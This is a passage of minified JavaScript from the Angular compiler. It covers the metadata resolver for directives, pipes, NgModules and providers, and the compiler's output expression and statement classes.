t(t,e,n,r,o,i,s,a,u,c,l){this._config=t,this._ngModuleResolver=e,this._directiveResolver=n,this._pipeResolver=r,this._summaryResolver=o,this._schemaRegistry=i,this._directiveNormalizer=s,this._console=a,this._staticSymbolCache=u,this._reflector=c,this._errorCollector=l,this._nonNormalizedDirectiveCache=new Map,this._directiveCache=new Map,this._summaryCache=new Map,this._pipeCache=new Map,this._ngModuleCache=new Map,this._ngModuleOfTypes=new Map}return t.prototype.getReflector=function(){return this._reflector},t.prototype.clearCacheFor=function(t){var e=this._directiveCache.get(t);this._directiveCache.delete(t),this._nonNormalizedDirectiveCache.delete(t),this._summaryCache.delete(t),this._pipeCache.delete(t),this._ngModuleOfTypes.delete(t),this._ngModuleCache.clear(),e&&this._directiveNormalizer.clearCacheFor(e)},t.prototype.clearCache=function(){this._directiveCache.clear(),this._nonNormalizedDirectiveCache.clear(),this._summaryCache.clear(),this._pipeCache.clear(),this._ngModuleCache.clear(),this._ngModuleOfTypes.clear(),this._directiveNormalizer.clearCache()},t.prototype._createProxyClass=function(t,e){var r=null,o=function(){if(!r)throw new Error("Illegal state: Class "+e+" for type "+n.i(to["ɵstringify"])(t)+" is not compiled yet!");return r.apply(this,arguments)};return o.setDelegate=function(t){r=t,o.prototype=t.prototype},o.overriddenName=e,o},t.prototype.getGeneratedClass=function(t,e){return t instanceof go?this._staticSymbolCache.get(Ye(t.filePath),e):this._createProxyClass(t,e)},t.prototype.getComponentViewClass=function(t){return this.getGeneratedClass(t,x(t,0))},t.prototype.getHostComponentViewClass=function(t){return this.getGeneratedClass(t,P(t))},t.prototype.getHostComponentType=function(t){var e=C({reference:t})+"_Host";if(t instanceof go)return this._staticSymbolCache.get(t.filePath,e);var n=function(){};return n.overriddenName=e,n},t.prototype.getRendererType=function(t){return t instanceof go?this._staticSymbolCache.get(Ye(t.filePath),T(t)):{}},t.prototype.getComponentFactory=function(t,e,r,o){if(e instanceof go)return this._staticSymbolCache.get(Ye(e.filePath),A(e));var i=this.getHostComponentViewClass(e);return n.i(to["ɵccf"])(t,e,i,r,o,[])},t.prototype.initComponentFactory=function(t,e){t instanceof go||(n=t.ngContentSelectors).push.apply(n,e);var n},t.prototype._loadSummary=function(t,e){var n=this._summaryCache.get(t);if(!n){var r=this._summaryResolver.resolveSummary(t);n=r?r.type:null,this._summaryCache.set(t,n||null)}return n&&n.summaryKind===e?n:null},t.prototype.loadDirectiveMetadata=function(t,e,r){var o=this;if(this._directiveCache.has(e))return null;e=n.i(to.resolveForwardRef)(e);var i=this.getNonNormalizedDirectiveMetadata(e),s=i.annotation,a=i.metadata,u=function(t){var n=new Uo({isHost:!1,type:a.type,isComponent:a.isComponent,selector:a.selector,exportAs:a.exportAs,changeDetection:a.changeDetection,inputs:a.inputs,outputs:a.outputs,hostListeners:a.hostListeners,hostProperties:a.hostProperties,hostAttributes:a.hostAttributes,providers:a.providers,viewProviders:a.viewProviders,queries:a.queries,viewQueries:a.viewQueries,entryComponents:a.entryComponents,componentViewType:a.componentViewType,rendererType:a.rendererType,componentFactory:a.componentFactory,template:t});return t&&o.initComponentFactory(a.componentFactory,t.ngContentSelectors),o._directiveCache.set(e,n),o._summaryCache.set(e,n.toSummary()),null};if(a.isComponent){var c=a.template,l=this._directiveNormalizer.normalizeTemplate({ngModuleType:t,componentType:e,moduleUrl:this._reflector.componentModuleUrl(e,s),encapsulation:c.encapsulation,template:c.template,templateUrl:c.templateUrl,styles:c.styles,styleUrls:c.styleUrls,animations:c.animations,interpolation:c.interpolation,preserveWhitespaces:c.preserveWhitespaces});return n.i(to["ɵisPromise"])(l)&&r?(this._reportError(mn(e),e),null):ko.then(l,u)}return u(null),null},t.prototype.getNonNormalizedDirectiveMetadata=function(t){var e=this;if(!(t=n.i(to.resolveForwardRef)(t)))return null;var r=this._nonNormalizedDirectiveCache.get(t);if(r)return r;var o=this._directiveResolver.resolve(t,!1);if(!o)return null;var i=void 0;if(o instanceof to.Component){z("styles",o.styles),z("styleUrls",o.styleUrls),G("interpolation",o.interpolation);var s=o.animations;i=new Bo({encapsulation:m(o.encapsulation),template:m(o.template),templateUrl:m(o.templateUrl),styles:o.styles||[],styleUrls:o.styleUrls||[],animations:s||[],interpolation:m(o.interpolation),isInline:!!o.template,externalStylesheets:[],ngContentSelectors:[],preserveWhitespaces:m(o.preserveWhitespaces)})}var a=null,u=[],c=[],l=o.selector;o instanceof to.Component?(a=o.changeDetection,o.viewProviders&&(u=this._getProvidersMetadata(o.viewProviders,c,'viewProviders for "'+vn(t)+'"',[],t)),o.entryComponents&&(c=fn(o.entryComponents).map((function(t){return e._getEntryComponentMetadata(t)})).concat(c)),l||(l=this._schemaRegistry.getDefaultComponentElementName())):l||(this._reportError(g("Directive "+vn(t)+" has no selector, please add it!"),t),l="error");var p=[];null!=o.providers&&(p=this._getProvidersMetadata(o.providers,c,'providers for "'+vn(t)+'"',[],t));var h=[],f=[];null!=o.queries&&(h=this._getQueriesMetadata(o.queries,!1,t),f=this._getQueriesMetadata(o.queries,!0,t));var d=Uo.create({isHost:!1,selector:l,exportAs:m(o.exportAs),isComponent:!!i,type:this._getTypeMetadata(t),template:i,changeDetection:a,inputs:o.inputs||[],outputs:o.outputs||[],host:o.host||{},providers:p||[],viewProviders:u||[],queries:h||[],viewQueries:f||[],entryComponents:c,componentViewType:i?this.getComponentViewClass(t):null,rendererType:i?this.getRendererType(t):null,componentFactory:null});return i&&(d.componentFactory=this.getComponentFactory(l,t,d.inputs,d.outputs)),r={metadata:d,annotation:o},this._nonNormalizedDirectiveCache.set(t,r),r},t.prototype.getDirectiveMetadata=function(t){var e=this._directiveCache.get(t);return e||this._reportError(g("Illegal state: getDirectiveMetadata can only be called after loadNgModuleDirectiveAndPipeMetadata for a module that declares it. Directive "+vn(t)+"."),t),e},t.prototype.getDirectiveSummary=function(t){var e=this._loadSummary(t,jo.Directive);return e||this._reportError(g("Illegal state: Could not load the summary for directive "+vn(t)+"."),t),e},t.prototype.isDirective=function(t){return!!this._loadSummary(t,jo.Directive)||this._directiveResolver.isDirective(t)},t.prototype.isPipe=function(t){return!!this._loadSummary(t,jo.Pipe)||this._pipeResolver.isPipe(t)},t.prototype.isNgModule=function(t){return!!this._loadSummary(t,jo.NgModule)||this._ngModuleResolver.isNgModule(t)},t.prototype.getNgModuleSummary=function(t){var e=this._loadSummary(t,jo.NgModule);if(!e){var n=this.getNgModuleMetadata(t,!1);e=n?n.toSummary():null,e&&this._summaryCache.set(t,e)}return e},t.prototype.loadNgModuleDirectiveAndPipeMetadata=function(t,e,n){var r=this;void 0===n&&(n=!0);var o=this.getNgModuleMetadata(t,n),i=[];return o&&(o.declaredDirectives.forEach((function(n){var o=r.loadDirectiveMetadata(t,n.reference,e);o&&i.push(o)})),o.declaredPipes.forEach((function(t){return r._loadPipeMetadata(t.reference)}))),Promise.all(i)},t.prototype.getNgModuleMetadata=function(t,e){var r=this;void 0===e&&(e=!0),t=n.i(to.resolveForwardRef)(t);var o=this._ngModuleCache.get(t);if(o)return o;var i=this._ngModuleResolver.resolve(t,e);if(!i)return null;var s=[],a=[],u=[],c=[],l=[],p=[],h=[],f=[],d=[];i.imports&&fn(i.imports).forEach((function(e){var n=void 0;if(dn(e))n=e;else if(e&&e.ngModule){var o=e;n=o.ngModule,o.providers&&p.push.apply(p,r._getProvidersMetadata(o.providers,h,"provider for the NgModule '"+vn(n)+"'",[],e))}if(!n)return void r._reportError(g("Unexpected value '"+vn(e)+"' imported by the module '"+vn(t)+"'"),t);if(!r._checkSelfImport(t,n)){var i=r.getNgModuleSummary(n);if(!i)return void r._reportError(g("Unexpected "+r._getTypeDescriptor(e)+" '"+vn(e)+"' imported by the module '"+vn(t)+"'. Please add a @NgModule annotation."),t);c.push(i)}})),i.exports&&fn(i.exports).forEach((function(e){if(!dn(e))return void r._reportError(g("Unexpected value '"+vn(e)+"' exported by the module '"+vn(t)+"'"),t);var n=r.getNgModuleSummary(e);n?l.push(n):a.push(r._getIdentifierMetadata(e))}));var y=this._getTransitiveNgModuleMetadata(c,l);i.declarations&&fn(i.declarations).forEach((function(e){if(!dn(e))return void r._reportError(g("Unexpected value '"+vn(e)+"' declared by the module '"+vn(t)+"'"),t);var n=r._getIdentifierMetadata(e);if(r.isDirective(e))y.addDirective(n),s.push(n),r._addTypeToModule(e,t);else{if(!r.isPipe(e))return void r._reportError(g("Unexpected "+r._getTypeDescriptor(e)+" '"+vn(e)+"' declared by the module '"+vn(t)+"'. Please add a @Pipe/@Directive/@Component annotation."),t);y.addPipe(n),y.pipes.push(n),u.push(n),r._addTypeToModule(e,t)}}));var v=[],m=[];return a.forEach((function(e){if(y.directivesSet.has(e.reference))v.push(e),y.addExportedDirective(e);else{if(!y.pipesSet.has(e.reference))return void r._reportError(g("Can't export "+r._getTypeDescriptor(e.reference)+" "+vn(e.reference)+" from "+vn(t)+" as it was neither declared nor imported!"),t);m.push(e),y.addExportedPipe(e)}})),i.providers&&p.push.apply(p,this._getProvidersMetadata(i.providers,h,"provider for the NgModule '"+vn(t)+"'",[],t)),i.entryComponents&&h.push.apply(h,fn(i.entryComponents).map((function(t){return r._getEntryComponentMetadata(t)}))),i.bootstrap&&fn(i.bootstrap).forEach((function(e){if(!dn(e))return void r._reportError(g("Unexpected value '"+vn(e)+"' used in the bootstrap property of module '"+vn(t)+"'"),t);f.push(r._getIdentifierMetadata(e))})),h.push.apply(h,f.map((function(t){return r._getEntryComponentMetadata(t.reference)}))),i.schemas&&d.push.apply(d,fn(i.schemas)),o=new Wo({type:this._getTypeMetadata(t),providers:p,entryComponents:h,bootstrapComponents:f,schemas:d,declaredDirectives:s,exportedDirectives:v,declaredPipes:u,exportedPipes:m,importedModules:c,exportedModules:l,transitiveModule:y,id:i.id||null}),h.forEach((function(t){return y.addEntryComponent(t)})),p.forEach((function(t){return y.addProvider(t,o.type)})),y.addModule(o.type),this._ngModuleCache.set(t,o),o},t.prototype._checkSelfImport=function(t,e){return t===e&&(this._reportError(g("'"+vn(t)+"' module can't import itself"),t),!0)},t.prototype._getTypeDescriptor=function(t){return this.isDirective(t)?"directive":this.isPipe(t)?"pipe":this.isNgModule(t)?"module":t.provide?"provider":"value"},t.prototype._addTypeToModule=function(t,e){var n=this._ngModuleOfTypes.get(t);if(n&&n!==e)return void this._reportError(g("Type "+vn(t)+" is part of the declarations of 2 modules: "+vn(n)+" and "+vn(e)+"! Please consider moving "+vn(t)+" to a higher module that imports "+vn(n)+" and "+vn(e)+". You can also create a new NgModule that exports and includes "+vn(t)+" then import that NgModule in "+vn(n)+" and "+vn(e)+"."),e);this._ngModuleOfTypes.set(t,e)},t.prototype._getTransitiveNgModuleMetadata=function(t,e){var n=new zo,r=new Map;return t.concat(e).forEach((function(t){t.modules.forEach((function(t){return n.addModule(t)})),t.entryComponents.forEach((function(t){return n.addEntryComponent(t)}));var e=new Set;t.providers.forEach((function(t){var o=M(t.provider.token),i=r.get(o);i||(i=new Set,r.set(o,i));var s=t.module.reference;!e.has(o)&&i.has(s)||(i.add(s),e.add(o),n.addProvider(t.provider,t.module))}))})),e.forEach((function(t){t.exportedDirectives.forEach((function(t){return n.addExportedDirective(t)})),t.exportedPipes.forEach((function(t){return n.addExportedPipe(t)}))})),t.forEach((function(t){t.exportedDirectives.forEach((function(t){return n.addDirective(t)})),t.exportedPipes.forEach((function(t){return n.addPipe(t)}))})),n},t.prototype._getIdentifierMetadata=function(t){return t=n.i(to.resolveForwardRef)(t),{reference:t}},t.prototype.isInjectable=function(t){return this._reflector.annotations(t).some((function(t){return t.constructor===to.Injectable}))},t.prototype.getInjectableSummary=function(t){return{summaryKind:jo.Injectable,type:this._getTypeMetadata(t,null,!1)}},t.prototype._getInjectableMetadata=function(t,e){void 0===e&&(e=null);var n=this._loadSummary(t,jo.Injectable);return n?n.type:this._getTypeMetadata(t,e)},t.prototype._getTypeMetadata=function(t,e,n){void 0===e&&(e=null),void 0===n&&(n=!0);var r=this._getIdentifierMetadata(t);return{reference:r.reference,diDeps:this._getDependenciesMetadata(r.reference,e,n),lifecycleHooks:an(this._reflector,r.reference)}},t.prototype._getFactoryMetadata=function(t,e){return void 0===e&&(e=null),t=n.i(to.resolveForwardRef)(t),{reference:t,diDeps:this._getDependenciesMetadata(t,e)}},t.prototype.getPipeMetadata=function(t){var e=this._pipeCache.get(t);return e||this._reportError(g("Illegal state: getPipeMetadata can only be called after loadNgModuleDirectiveAndPipeMetadata for a module that declares it. Pipe "+vn(t)+"."),t),e||null},t.prototype.getPipeSummary=function(t){var e=this._loadSummary(t,jo.Pipe);return e||this._reportError(g("Illegal state: Could not load the summary for pipe "+vn(t)+"."),t),e},t.prototype.getOrLoadPipeMetadata=function(t){var e=this._pipeCache.get(t);return e||(e=this._loadPipeMetadata(t)),e},t.prototype._loadPipeMetadata=function(t){t=n.i(to.resolveForwardRef)(t);var e=this._pipeResolver.resolve(t),r=new qo({type:this._getTypeMetadata(t),name:e.name,pure:!!e.pure});return this._pipeCache.set(t,r),this._summaryCache.set(t,r.toSummary()),r},t.prototype._getDependenciesMetadata=function(t,e,n){var r=this;void 0===n&&(n=!0);var o=!1,i=e||this._reflector.parameters(t)||[],s=i.map((function(t){var e=!1,n=!1,i=!1,s=!1,a=!1,u=null;return Array.isArray(t)?t.forEach((function(t){t instanceof to.Host?n=!0:t instanceof to.Self?i=!0:t instanceof to.SkipSelf?s=!0:t instanceof to.Optional?a=!0:t instanceof to.Attribute?(e=!0,u=t.attributeName):t instanceof to.Inject?u=t.token:t instanceof to.InjectionToken?u=t:dn(t)&&null==u&&(u=t)})):u=t,null==u?(o=!0,null):{isAttribute:e,isHost:n,isSelf:i,isSkipSelf:s,isOptional:a,token:r._getTokenMetadata(u)}}));if(o){var a=s.map((function(t){return t?vn(t.token):"?"})).join(", "),u="Can't resolve all parameters for "+vn(t)+": ("+a+").";n?this._reportError(g(u),t):this._console.warn("Warning: "+u+" This will become an error in Angular v5.x")}return s},t.prototype._getTokenMetadata=function(t){t=n.i(to.resolveForwardRef)(t);return"string"==typeof t?{value:t}:{identifier:{reference:t}}},t.prototype._getProvidersMetadata=function(t,e,r,o,i){var s=this;return void 0===o&&(o=[]),t.forEach((function(a,u){if(Array.isArray(a))s._getProvidersMetadata(a,e,r,o);else{a=n.i(to.resolveForwardRef)(a);var c=void 0;if(a&&"object"==typeof a&&a.hasOwnProperty("provide"))s._validateProvider(a),c=new Go(a.provide,a);else{if(!dn(a)){if(void 0===a)return void s._reportError(g("Encountered undefined provider! Usually this means you have a circular dependencies (might be caused by using 'barrel' index.ts files."));var l=t.reduce((function(t,e,n){return n<u?t.push(""+vn(e)):n==u?t.push("?"+vn(e)+"?"):n==u+1&&t.push("..."),t}),[]).join(", ");return void s._reportError(g("Invalid "+(r||"provider")+" - only instances of Provider and Type are allowed, got: ["+l+"]"),i)}c=new Go(a,{useClass:a})}c.token===s._reflector.resolveExternalReference(qa.ANALYZE_FOR_ENTRY_COMPONENTS)?e.push.apply(e,s._getEntryComponentsFromProvider(c,i)):o.push(s.getProviderMetadata(c))}})),o},t.prototype._validateProvider=function(t){t.hasOwnProperty("useClass")&&null==t.useClass&&this._reportError(g("Invalid provider for "+vn(t.provide)+". useClass cannot be "+t.useClass+".\n           Usually it happens when:\n           1. There's a circular dependency (might be caused by using index.ts (barrel) files).\n           2. Class was used before it was declared. Use forwardRef in this case."))},t.prototype._getEntryComponentsFromProvider=function(t,e){var n=this,r=[],o=[];return t.useFactory||t.useExisting||t.useClass?(this._reportError(g("The ANALYZE_FOR_ENTRY_COMPONENTS token only supports useValue!"),e),[]):t.multi?(yn(t.useValue,o),o.forEach((function(t){var e=n._getEntryComponentMetadata(t.reference,!1);e&&r.push(e)})),r):(this._reportError(g("The ANALYZE_FOR_ENTRY_COMPONENTS token only supports 'multi = true'!"),e),[])},t.prototype._getEntryComponentMetadata=function(t,e){void 0===e&&(e=!0);var n=this.getNonNormalizedDirectiveMetadata(t);if(n&&n.metadata.isComponent)return{componentType:t,componentFactory:n.metadata.componentFactory};var r=this._loadSummary(t,jo.Directive);if(r&&r.isComponent)return{componentType:t,componentFactory:r.componentFactory};if(e)throw g(t.name+" cannot be used as an entry component.");return null},t.prototype.getProviderMetadata=function(t){var e=void 0,n=null,r=null,o=this._getTokenMetadata(t.token);return t.useClass?(n=this._getInjectableMetadata(t.useClass,t.dependencies),e=n.diDeps,t.token===t.useClass&&(o={identifier:n})):t.useFactory&&(r=this._getFactoryMetadata(t.useFactory,t.dependencies),e=r.diDeps),{token:o,useClass:n,useValue:t.useValue,useFactory:r,useExisting:t.useExisting?this._getTokenMetadata(t.useExisting):void 0,deps:e,multi:t.multi}},t.prototype._getQueriesMetadata=function(t,e,n){var r=this,o=[];return Object.keys(t).forEach((function(i){var s=t[i];s.isViewQuery===e&&o.push(r._getQueryMetadata(s,i,n))})),o},t.prototype._queryVarBindings=function(t){return t.split(/\s*,\s*/)},t.prototype._getQueryMetadata=function(t,e,n){var r,o=this;return"string"==typeof t.selector?r=this._queryVarBindings(t.selector).map((function(t){return o._getTokenMetadata(t)})):t.selector?r=[this._getTokenMetadata(t.selector)]:(this._reportError(g("Can't construct a query for the property \""+e+'" of "'+vn(n)+"\" since the query selector wasn't defined."),n),r=[]),{selectors:r,first:t.first,descendants:t.descendants,propertyName:e,read:t.read?this._getTokenMetadata(t.read):null}},t.prototype._reportError=function(t,e,n){if(!this._errorCollector)throw t;this._errorCollector(t,e),n&&this._errorCollector(t,n)},t})();ic.decorators=[{type:W}],ic.ctorParameters=function(){return[{type:Qo},{type:tc},{type:Ku},{type:ec},{type:nc},{type:ou},{type:zu},{type:to["ɵConsole"]},{type:_o,decorators:[{type:to.Optional}]},{type:Ko},{type:void 0,decorators:[{type:to.Optional},{type:to.Inject,args:[oc]}]}]};var sc=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return $r.c(e,t),e.prototype.visitOther=function(t,e){e.push({reference:t})},e})(Io),ac={};ac.Const=0,ac[ac.Const]="Const";var uc=(function(){function t(t){void 0===t&&(t=null),this.modifiers=t,t||(this.modifiers=[])}return t.prototype.visitType=function(t,e){},t.prototype.hasModifier=function(t){return-1!==this.modifiers.indexOf(t)},t})(),cc={};cc.Dynamic=0,cc.Bool=1,cc.String=2,cc.Int=3,cc.Number=4,cc.Function=5,cc.Inferred=6,cc[cc.Dynamic]="Dynamic",cc[cc.Bool]="Bool",cc[cc.String]="String",cc[cc.Int]="Int",cc[cc.Number]="Number",cc[cc.Function]="Function",cc[cc.Inferred]="Inferred";var lc=(function(t){function e(e,n){void 0===n&&(n=null);var r=t.call(this,n)||this;return r.name=e,r}return $r.c(e,t),e.prototype.visitType=function(t,e){return t.visitBuiltintType(this,e)},e})(uc),pc=(function(t){function e(e,n){void 0===n&&(n=null);var r=t.call(this,n)||this;return r.value=e,r}return $r.c(e,t),e.prototype.visitType=function(t,e){return t.visitExpressionType(this,e)},e})(uc),hc=(function(t){function e(e,n){void 0===n&&(n=null);var r=t.call(this,n)||this;return r.of=e,r}return $r.c(e,t),e.prototype.visitType=function(t,e){return t.visitArrayType(this,e)},e})(uc),fc=(function(t){function e(e,n){void 0===n&&(n=null);var r=t.call(this,n)||this;return r.valueType=e||null,r}return $r.c(e,t),e.prototype.visitType=function(t,e){return t.visitMapType(this,e)},e})(uc),dc=new lc(cc.Dynamic),yc=new lc(cc.Inferred),vc=new lc(cc.Bool),mc=(new lc(cc.Int),new lc(cc.Number),new lc(cc.String),new lc(cc.Function),{});mc.Equals=0,mc.NotEquals=1,mc.Identical=2,mc.NotIdentical=3,mc.Minus=4,mc.Plus=5,mc.Divide=6,mc.Multiply=7,mc.Modulo=8,mc.And=9,mc.Or=10,mc.Lower=11,mc.LowerEquals=12,mc.Bigger=13,mc.BiggerEquals=14,mc[mc.Equals]="Equals",mc[mc.NotEquals]="NotEquals",mc[mc.Identical]="Identical",mc[mc.NotIdentical]="NotIdentical",mc[mc.Minus]="Minus",mc[mc.Plus]="Plus",mc[mc.Divide]="Divide",mc[mc.Multiply]="Multiply",mc[mc.Modulo]="Modulo",mc[mc.And]="And",mc[mc.Or]="Or",mc[mc.Lower]="Lower",mc[mc.LowerEquals]="LowerEquals",mc[mc.Bigger]="Bigger",mc[mc.BiggerEquals]="BiggerEquals";var gc=(function(){function t(t,e){this.type=t||null,this.sourceSpan=e||null}return t.prototype.visitExpression=function(t,e){},t.prototype.prop=function(t,e){return new Fc(this,t,null,e)},t.prototype.key=function(t,e,n){return new jc(this,t,e,n)},t.prototype.callMethod=function(t,e,n){return new xc(this,t,e,null,n)},t.prototype.callFn=function(t,e){return new Tc(this,t,null,e)},t.prototype.instantiate=function(t,e,n){return new Pc(this,t,e,n)},t.prototype.conditional=function(t,e,n){return void 0===e&&(e=null),new Nc(this,t,e,null,n)},t.prototype.equals=function(t,e){return new Lc(mc.Equals,this,t,null,e)},t.prototype.notEquals=function(t,e){return new Lc(mc.NotEquals,this,t,null,e)},t.prototype.identical=function(t,e){return new Lc(mc.Identical,this,t,null,e)},t.prototype.notIdentical=function(t,e){return new Lc(mc.NotIdentical,this,t,null,e)},t.prototype.minus=function(t,e){return new Lc(mc.Minus,this,t,null,e)},t.prototype.plus=function(t,e){return new Lc(mc.Plus,this,t,null,e)},t.prototype.divide=function(t,e){return new Lc(mc.Divide,this,t,null,e)},t.prototype.multiply=function(t,e){return new Lc(mc.Multiply,this,t,null,e)},t.prototype.modulo=function(t,e){return new Lc(mc.Modulo,this,t,null,e)},t.prototype.and=function(t,e){return new Lc(mc.And,this,t,null,e)},t.prototype.or=function(t,e){return new Lc(mc.Or,this,t,null,e)},t.prototype.lower=function(t,e){return new Lc(mc.Lower,this,t,null,e)},t.prototype.lowerEquals=function(t,e){return new Lc(mc.LowerEquals,this,t,null,e)},t.prototype.bigger=function(t,e){return new Lc(mc.Bigger,this,t,null,e)},t.prototype.biggerEquals=function(t,e){return new Lc(mc.BiggerEquals,this,t,null,e)},t.prototype.isBlank=function(t){return this.equals(zc,t)},t.prototype.cast=function(t,e){return new Rc(this,t,e)},t.prototype.toStmt=function(){return new Yc(this,null)},t})(),_c={};_c.This=0,_c.Super=1,_c.CatchError=2,_c.CatchStack=3,_c[_c.This]="This",_c[_c.Super]="Super",_c[_c.CatchError]="CatchError",_c[_c.CatchStack]="CatchStack";var bc=(function(t){function e(e,n,r){var o=t.call(this,n,r)||this;return"string"==typeof e?(o.name=e,o.builtin=null):(o.name=null,o.builtin=e),o}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitReadVarExpr(this,e)},e.prototype.set=function(t){if(!this.name)throw new Error("Built in variable "+this.builtin+" can not be assigned to.");return new wc(this.name,t,null,this.sourceSpan)},e})(gc),wc=(function(t){function e(e,n,r,o){var i=t.call(this,r||n.type,o)||this;return i.name=e,i.value=n,i}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitWriteVarExpr(this,e)},e.prototype.toDeclStmt=function(t,e){return new Qc(this.name,this.value,t,e,this.sourceSpan)},e})(gc),Ec=(function(t){function e(e,n,r,o,i){var s=t.call(this,o||r.type,i)||this;return s.receiver=e,s.index=n,s.value=r,s}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitWriteKeyExpr(this,e)},e})(gc),Cc=(function(t){function e(e,n,r,o,i){var s=t.call(this,o||r.type,i)||this;return s.receiver=e,s.name=n,s.value=r,s}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitWritePropExpr(this,e)},e})(gc),Sc={};Sc.ConcatArray=0,Sc.SubscribeObservable=1,Sc.Bind=2,Sc[Sc.ConcatArray]="ConcatArray",Sc[Sc.SubscribeObservable]="SubscribeObservable",Sc[Sc.Bind]="Bind";var xc=(function(t){function e(e,n,r,o,i){var s=t.call(this,o,i)||this;return s.receiver=e,s.args=r,"string"==typeof n?(s.name=n,s.builtin=null):(s.name=null,s.builtin=n),s}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitInvokeMethodExpr(this,e)},e})(gc),Tc=(function(t){function e(e,n,r,o){var i=t.call(this,r,o)||this;return i.fn=e,i.args=n,i}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitInvokeFunctionExpr(this,e)},e})(gc),Pc=(function(t){function e(e,n,r,o){var i=t.call(this,r,o)||this;return i.classExpr=e,i.args=n,i}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitInstantiateExpr(this,e)},e})(gc),Ac=(function(t){function e(e,n,r){var o=t.call(this,n,r)||this;return o.value=e,o}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitLiteralExpr(this,e)},e})(gc),Oc=(function(t){function e(e,n,r,o){void 0===r&&(r=null);var i=t.call(this,n,o)||this;return i.value=e,i.typeParams=r,i}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitExternalExpr(this,e)},e})(gc),Mc=(function(){function t(t,e,n){this.moduleName=t,this.name=e,this.runtime=n}return t})(),Nc=(function(t){function e(e,n,r,o,i){void 0===r&&(r=null);var s=t.call(this,o||n.type,i)||this;return s.condition=e,s.falseCase=r,s.trueCase=n,s}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitConditionalExpr(this,e)},e})(gc),Ic=(function(t){function e(e,n){var r=t.call(this,vc,n)||this;return r.condition=e,r}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitNotExpr(this,e)},e})(gc),kc=(function(t){function e(e,n){var r=t.call(this,e.type,n)||this;return r.condition=e,r}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitAssertNotNullExpr(this,e)},e})(gc),Rc=(function(t){function e(e,n,r){var o=t.call(this,n,r)||this;return o.value=e,o}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitCastExpr(this,e)},e})(gc),Dc=(function(){function t(t,e){void 0===e&&(e=null),this.name=t,this.type=e}return t})(),Vc=(function(t){function e(e,n,r,o){var i=t.call(this,r,o)||this;return i.params=e,i.statements=n,i}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitFunctionExpr(this,e)},e.prototype.toDeclStmt=function(t,e){return void 0===e&&(e=null),new Xc(t,this.params,this.statements,this.type,e,this.sourceSpan)},e})(gc),Lc=(function(t){function e(e,n,r,o,i){var s=t.call(this,o||n.type,i)||this;return s.operator=e,s.rhs=r,s.lhs=n,s}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitBinaryOperatorExpr(this,e)},e})(gc),Fc=(function(t){function e(e,n,r,o){var i=t.call(this,r,o)||this;return i.receiver=e,i.name=n,i}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitReadPropExpr(this,e)},e.prototype.set=function(t){return new Cc(this.receiver,this.name,t,null,this.sourceSpan)},e})(gc),jc=(function(t){function e(e,n,r,o){var i=t.call(this,r,o)||this;return i.receiver=e,i.index=n,i}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitReadKeyExpr(this,e)},e.prototype.set=function(t){return new Ec(this.receiver,this.index,t,null,this.sourceSpan)},e})(gc),Hc=(function(t){function e(e,n,r){var o=t.call(this,n,r)||this;return o.entries=e,o}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitLiteralArrayExpr(this,e)},e})(gc),Bc=(function(){function t(t,e,n){this.key=t,this.value=e,this.quoted=n}return t})(),Uc=(function(t){function e(e,n,r){var o=t.call(this,n,r)||this;return o.entries=e,o.valueType=null,n&&(o.valueType=n.valueType),o}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitLiteralMapExpr(this,e)},e})(gc),qc=(function(t){function e(e,n){var r=t.call(this,e[e.length-1].type,n)||this;return r.parts=e,r}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitCommaExpr(this,e)},e})(gc),Wc=(new bc(_c.This,null,null),new bc(_c.Super,null,null),new bc(_c.CatchError,null,null),new bc(_c.CatchStack,null,null),new Ac(null,null,null)),zc=new Ac(null,yc,null),Gc={};Gc.Final=0,Gc.Private=1,Gc.Exported=2,Gc[Gc.Final]="Final",Gc[Gc.Private]="Private",Gc[Gc.Exported]="Exported";var Kc=(function(){function t(t,e){this.modifiers=t||[],this.sourceSpan=e||null}return t.prototype.visitStatement=function(t,e){},t.prototype.hasModifier=function(t){return-1!==this.modifiers.indexOf(t)},t})(),Qc=(function(t){function e(e,n,r,o,i){void 0===o&&(o=null);var s=t.call(this,o,i)||this;return s.name=e,s.value=n,s.type=r||n.type,s}return $r.c(e,t),e.prototype.visitStatement=function(t,e){return t.visitDeclareVarStmt(this,e)},e})(Kc),Xc=(function(t){function e(e,n,r,o,i,s){void 0===i&&(i=null);var a=t.call(this,i,s)||this;return a.name=e,a.params=n,a.statements=r,a.type=o||null,a}return $r.c(e,t),e.prototype.visitStatement=function(t,e){return t.visitDeclareFunctionStmt(this,e)},e})(Kc),Yc=(function(t){function e(e,n){var r=t.call(this,null,n)||this;return r.expr=e,r}return $r.c(e,t),e.prototype.visitStatement=function(t,e){return t.visitExpressionStmt(this,e)},e})(Kc),Zc=(function(t){function e(e,n){var r=t.call(this,null,n)||this;return r.value=e,r}return $r.c(e,t),e.prototype.visitStatement=function(t,e){return t.visitReturnStmt(this,e)},e})(Kc),Jc=(function(){function t(t,e){this.modifiers=e,e||(this.modifiers=[]),this.type=t||null}return t.prototype.hasModifier=function(t){return-1!==this.modifiers.indexOf(t)},t})(),$c=(function(t){function e(e,n,r,o,i){void 0===i&&(i=null);var s=t.call(this,o,i)||this;return s.name=e,s.params=n,s.body=r,s}return $r.c(e,t),e})(Jc),tl=(function(t){function e(e,n,r,o){void 0===o&&(o=null);var i=t.call(this,r,o)||this;return i.name=e,i.body=n,i}return $r.c(e,t),e})(Jc),el=(function(t){function 